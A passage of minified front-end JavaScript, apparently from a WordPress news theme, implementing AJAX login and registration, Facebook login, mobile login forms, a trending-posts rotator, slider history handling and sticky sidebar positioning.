tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(a,b,c,d,e,f){b={action:a,email:b,user:c,pass:d,retype_pass:e,captcha:f};switch(a){case "td_mod_login":var l=jQuery("#tds-login-div");a=l.closest(".tds-block-inner").find("#tds_login_button");l.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var g=jQuery("#tds-register-div");a=g.closest(".tds-block-inner").find("#tds_register_button");
g.find(".td_display_err").hide();a.addClass("tds-s-btn-saving")}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":l.length&&l.closest(".tds-block-inner").find("#tds_login_button").removeClass("tds-s-btn-saving");1===a[1]?l.length&&(b=new URLSearchParams((new URL(window.location.href)).search.slice(1)),b.has("ref_url")?(a=l.closest(".tds-block-inner").find("#tds_login_button"),a.length&&(a.attr("disabled",!0),window.location.replace(window.atob(b.get("ref_url").replace("=",
""))))):(a=l.closest(".tds-block-inner").find("#tds_login_button"),b=l.closest(".tds-block-inner").find("#tds-my-account"),a.length&&a.attr("disabled",!0),b.length&&window.location.replace(b.val()))):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),l.length&&(tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"])),tdLogin.showHideMsg(a[2]));break;case "register":g.length&&g.closest(".tds-block-inner").find("#tds_register_button").removeClass("tds-s-btn-saving");
if(1===a[1]){if(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),g.length){b=new URLSearchParams((new URL(window.location.href)).search.slice(1));if(b.has("ref_url")){var d=g.find("#tds-continue-subscription");c=g.closest(".tds-block-inner").find("#tds_register_button");var e=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch");d.length&&d.show().attr("href",
window.atob(b.get("ref_url").replace("=","")));c.length&&c.hide();e.length&&e.hide()}else c=g.closest(".tds-block-inner").find("#tds_register_button"),e=g.closest(".tds-block-inner").find(".tds-s-cal-page-switch"),b=g.closest(".tds-block-inner").find("#tds-my-account"),c.length&&c.hide(),e.length&&e.hide(),b.length&&b.show();g.find(".tds-s-form-content .tds-s-fc-inner").hide()}}else tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),
tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest(".td-login-wrap");b.find(".td_display_err").hide();b.addClass("td-login-wrap-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",
function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a.error)):(""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-wrap-fb-open"),tdLogin.addRemoveClass([".td_display_err",
0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})},doFBLoginActionOptIn:function(a,b){var c=b.closest(".tds-block-inner");b=c.find(".tds-s-form");var d="";switch(a){case "login":d=b.find("#tds-my-account").val();break;case "register":d=b.find("#tds-my-account-register").val()}b.find(".td_display_err").hide();c.addClass("tds-s-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,locale",
function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);if(""!==a.error)c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg(a.error);else{""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",0,"tds-s-notif-error"]),tdLogin.showHideMsg(a.success));var b=new URLSearchParams((new URL(window.location.href)).search.slice(1));setTimeout(function(){b.has("ref_url")?window.location.replace(window.atob(b.get("ref_url").replace("=",""))):window.location.replace(d)},200)}}})}):(c.removeClass("tds-s-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.addRemoveClass([".td_display_err",
0,"tds-s-notif-success"]),tdLogin.addRemoveClass([".td_display_err",1,"tds-s-notif-error"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();
jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob, #signin-register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",
0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});
jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])});jQuery(".td-login-fb-mob").on("click",
function(a){a.preventDefault();a=jQuery(this);tdLoginMob.doFBLoginAction(a)})});var tdLoginMob={};
(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),l="";d&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,
{action:"submit"}).then(function(a){l=a;tdLoginMob.doAction("td_mod_login",d,"",e,l)})}):tdLoginMob.doAction("td_mod_login",d,"",e)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),e=b.val().trim(),f=c.attr("data-sitekey"),l="";tdLoginMob.email_pattern.test(d)&&e?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLoginMob.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){l=a;tdLoginMob.doAction("td_mod_register",d,e,"",l)})}):tdLoginMob.doAction("td_mod_register",d,e,"")):tdLoginMob.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),
tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):
b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d,e){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:e},
success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form-mobile");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=
jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.error)):(""!==a.success&&(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg("An unexpected error has occured. Please try again!"))},
{scope:"public_profile, email"})}}})();var tdDemoMenu;
(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=
b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),e=
c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),l=0,g=0;var q=a("#wpadminbar");var u=f.find("img:first");c=c.data("img-url");u.length?u.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?l=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(l=e.outerWidth(!0)-0,g=e.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&
(b-=b+f.outerHeight(!0)-window.innerHeight);q=q.length?q.outerHeight(!0):0;q>b&&(b=q);q={top:b,right:l,width:""};b=f.data("width-preview");0<g&&(q.width=b+g);f.css(q);f.data("right-value",l+g);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;e=e.length?e.outerHeight(!0):
0;e>f&&(f=e);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,e){tdDemoMenu._log(b);b=a(e).closest(".td-set-theme-style");var d=!1,l=!1;if(0===a(".td-set-theme-style-link").index(e)%2)parseInt(b.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(b.position().top)+parseInt(a(window).scrollTop())+
parseInt(b.outerHeight())&&(d=!0,parseInt(a(window).width())-2*parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(b.outerWidth())&&(l=!0));else{var g=b.prev(".td-set-theme-style");g.length&&parseInt(g.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(g.position().top)+parseInt(a(window).scrollTop())+parseInt(g.outerHeight())&&(d=!0,parseInt(a(window).width())-parseInt(b.outerWidth())<tdDemoMenu.mousePosX&&
tdDemoMenu.mousePosX<parseInt(a(window).width())&&(l=!0))}if(d&&l)return c=e,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);var tdTrendingNow={};
(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";
tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=jQuery("#"+
a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1)}},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);if(!(void 0!==a&&1>=b.trendingNowPosts.length)){if("manual"!==b.trendingNowAutostart){c=
jQuery("#"+a);var d=3;"undefined"!==typeof c.data("timer")&&""!==c.data("timer")&&(d=c.data("timer"));clearInterval(b.trendingNowTimer);b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},1E3*d)}tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)}},tdTrendingNowChangeText:function(a,b){var c=a[0];a=a[1];for(var d=[],e=0,f,l=0;l<tdTrendingNow.items.length;l++)tdTrendingNow.items[l].blockUid===c&&(f=l,d=tdTrendingNow.items[l].trendingNowPosts,e=tdTrendingNow.items[l].trendingNowPosition);
if("undefined"!==typeof f&&null!==f&&(c=e,l=d.length-1,!(1>l))){"left"===a?(e+=1,e>l&&(e=0)):(--e,0>e&&(e=l));tdTrendingNow.items[f].trendingNowPosition=e;d[c].css("opacity",0);d[c].css("z-index",0);for(var g in d)!0===d.hasOwnProperty(g)&&d[g].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");d[e].css("opacity",1);d[e].css("z-index",1);!0===b?(d[c].addClass("td_animated_xlong td_fadeOutLeft"),d[e].addClass("td_animated_xlong td_fadeInRight")):(d[c].addClass("td_animated_xlong td_fadeOutRight"),
d[e].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){var b=jQuery("#"+a),c=3;"undefined"!==typeof b.data("timer")&&""!==b.data("timer")&&(c=b.data("timer"));return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,
"left"],!0)},1E3*c)}};tdTrendingNow.init()})();"use strict";
var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");
""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;
"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":
decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};
(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=
this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==
tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&
(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var e=jQuery(window).height(),f=a+e;a+=b;for(var l=0;l<tdSmartSidebar.items.length;l++){var g=tdSmartSidebar.items[l];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=
g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<e){var q=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(q+=b);tdSmartSidebar._is_smaller_or_equal(a,q)?g.sidebar_state=
"case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===
tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,
g.content_bottom)&&"down"===d&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=f?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<f?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,
a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(f,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";q=0;null!==tdViewport.getCurrentIntervalItem()&&(q=g.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner").width(),g.sidebar_jquery_obj.width(q));switch(g.sidebar_state){case "case_1_fixed_down":if(!0===
g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:q,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case "case_2_top_of_content":if(!0===g.case_2_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!0;g.case_3_run_once=!1;g.case_4_run_once=
!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});break;case "case_3_bottom_of_content":if(!0===g.case_3_run_once&&g.case_3_last_sidebar_height===g.sidebar_height&&g.case_3_last_content_height===g.content_height)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!0;g.case_3_last_sidebar_height=g.sidebar_height;g.case_3_last_content_height=g.content_height;
g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:q,position:"absolute",top:g.content_bottom-g.sidebar_height-g.content_top,bottom:"auto"});break;case "case_4_fixed_up":if(!0===g.case_4_run_once&&g.case_4_last_menu_offset===b)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!0;g.case_4_last_menu_offset=b;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:q,
position:"fixed",top:b,bottom:"auto"});break;case "case_5_absolute":if(!0===g.case_5_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!1;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!0;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:q,position:"absolute",top:g.sidebar_top-g.content_top,bottom:"auto"});break;case "case_6_content_too_small":!0!==g.case_6_run_once&&(tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state),
g.case_1_run_once=!1,g.case_2_run_once=!1,g.case_3_run_once=!1,g.case_4_run_once=!1,g.case_5_run_once=!1,g.case_6_run_once=!0,g.sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"}))}}})},compute:function(){tdSmartSidebar.td_events_scroll(jQuery(window).scrollTop())},reset_run_once_flags:function(){for(var a=0;a<tdSmartSidebar.items.length;a++)tdSmartSidebar.items[a].case_1_run_once=!1,tdSmartSidebar.items[a].case_2_run_once=!1,tdSmartSidebar.items[a].case_3_run_once=!1,
tdSmartSidebar.items[a].case_3_last_sidebar_height=0,tdSmartSidebar.items[a].case_3_last_content_height=0,tdSmartSidebar.items[a].case_4_run_once=!1,tdSmartSidebar.items[a].case_4_last_menu_offset=0,tdSmartSidebar.items[a].case_5_run_once=!1,tdSmartSidebar.items[a].case_6_run_once=!1},td_events_resize:function(){tdSmartSidebar._view_port_current_interval_index=tdViewport.getCurrentIntervalIndex();switch(tdSmartSidebar._view_port_current_interval_index){case 0:tdSmartSidebar.is_enabled=!1;tdSmartSidebar.is_enabled_state_run_once=
